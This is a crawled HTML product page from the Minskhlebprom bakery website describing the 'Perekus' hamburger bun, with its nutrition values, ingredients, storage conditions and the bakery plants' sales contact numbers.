

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/products/bulochki/7305/
body_size: 20500
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Булочка для гамбургера &quot;Перекус&quot; 0,36 купить в Минске</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить продукцию от Минскхлеброма - 'Булочка для гамбургера &amp;quot;Перекус&amp;quot; 0,36' - оптом или в розницу в Минске. Цены по тел. 8(017)203-93-50. Звоните!" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/page_a89341d4a5c16f265751e01a427fda61/page_a89341d4a5c16f265751e01a427fda61_v1.css?169763465834273" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/products/bulochki/7305/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  class="current" >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title products">
             <h1 class="main_title-heading">Булочка для гамбургера &quot;Перекус&quot; 0,36</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="products">
    	   <div class="right_block">
        <div class="catalog_detail">
   
	<div class="absolute_box">
    

   <div class='product-img__ctrl ds n2'>
                    <span>
                      Хлебозавод  №3                    </span>
            </div>
     <div class="iblock sh">
                <div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div> 
</div>
            </div>
</div>
<div class="wrapper_inner">
<div class="item_main_info noffer" id="">
    <div class="img_wrapper">
        <div class="stickers">
                     
        </div>
        <div class="item_slider">
                        <div class="slides">
                                                                        <li id="photo-0">
                                                                    <a href="/upload/iblock/30f/30f5f1e8e2e6f26a4c7f61c1e07c6cd6.png" rel="item_slider"                                       class="fancy">
                                        <img border="0" src="/upload/resize_cache/iblock/30f/500_340_140cd750bba9870f18aada2478b24840a/30f5f1e8e2e6f26a4c7f61c1e07c6cd6.png"
                                             alt="Булочка для гамбургера &quot;Перекус&quot; 0,36" title="Булочка для гамбургера &quot;Перекус&quot; 0,36"/>
                                    </a>
                                                            </li>
                                    </div>
        </div>
            </div>
						<div class="right-info">
						
							
														<div class="col col-md-12 brcrtitle">
					              <div class="ttl"></div>
				            </div>
							
	                        <div class="props_list">
									<div class="prod_detail prod_nutrition-value">
										<div class='product-table__title'>
											Пищевая ценность (100 г)
										</div>
										<div>
                                            Белки:                                            8,0<br/>
                                            Жиры:                                            3,5<br/>
                                            Углеводы:                                            53,0<br/>
											Энергетическая ценность:                                            1180кДж/280ккал										</div>
									</div>
		
									                                        <div  class="prod_detail prod_storage">
                                            <div class='product-table__title'>
                                                Условия хранения
                                            </div>
                                            <div colspan="2">
                                                Температура хранения не ниже 6 °С  и относительной влажности воздуха не более 75 %                                            </div>
                                        </div>
                                    									
							</div>
						</div>
	
	
	
<!--     <div class="right_info">
        <div class="info_item">
                                            </div>
        <div class="element_detail_text wrap_md">
            <div style="position: relative; float: right; margin-bottom: -86px;">
                <img src="/include/Image_Barcode2-master/barcode_img.php?num=4810987124448&type=ean13&imgtype=png"
                     alt="PNG: 4810987124448"
                     title="PNG: 4810987124448"/>
            </div>
            <table class='product-table'>
                <col class='col'>
                <col class='col'>
                                                                                <tr>
                    <td class='product-table__title'>
                        Склад:
                    </td>
                    <td>
                        пр. Партизанский, 97                    </td>
                </tr>
                <tr>
                    <td class='product-table__title'>
                        Возможность доставки:
                    </td>
                    <td>
                                                    нет
                                            </td>
                </tr>
                                                                                                                                                </table>
        </div>
        <div class='product-item__params__ii cols__i'>
            <table class='product-table'>
                <col class='col1'>
                <col class='col2'>
                <tr>
                    <td class='product-table__title display-block'>
                        Описание продукта:
                    </td>
                    <td class="display-block">
                        Состав: мука пшеничная высшего сорта, вода питьевая, масло подсолнечное рафинированное дезодорированное, сахар, дрожжи хлебопекарные прессованные, комплексная пищевая добавка: улучшитель хлебопекарный "Мажимикс", соль йодированная, семена кунжута, дрожжи хлебопекарные сухие дезактивированные.
Срок годности 14 суток.                    </td>
                </tr>
                                                                </table>
        </div>
        <div class="element_detail_text wrap_md">
           
            <div class="iblock price_txt">
                            </div>
        </div>
    </div> -->
    <div class="clearleft"></div>

                    </div>

</div>

<div class="tabs_section">
    <!-- <ul class="tabs1 main_tabs1 tabs-head">
                                    <li class=" current">
                <span>Характеристики</span>
            </li>
                                                            </ul> -->
    <ul class="tabs_content tabs-body">
                                                    <li class=" current">
                                                                                                        <div class="iblock char_block wide">
                                <div class="props_list">
                                                                        <col class='col1'>
                                    <col class='col2'>
                                                                    
                                                                            <div class="prod_detail prod_description">
                                            <div class='product-table__title'>
                                                Описание продукта
                                            </div>
                                            <div>
                                                Состав: мука пшеничная высшего сорта, вода питьевая, масло подсолнечное рафинированное дезодорированное, сахар, дрожжи хлебопекарные прессованные, комплексная пищевая добавка: улучшитель хлебопекарный "Мажимикс", соль йодированная, семена кунжута, дрожжи хлебопекарные сухие дезактивированные.
Срок годности 14 суток.                                            </div>
                                        </div>
                                                                       
                                                                    </div>
                            </div>
                                                                                                                                </li>
        
        
        
        
        
        
            </ul>
</div>

			
		
	
	
	<div class="wrapper_inner"> <a class="detailback" href="/products/bulochki"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a></div>
	
</div>
<div class="clearfix"></div>




<div class="detail_footer">
	<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'--></div><style>
.menu-section{
	float:none!important;
	display:block;
	margin-left: 0px!important;
}
</style>
                             
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
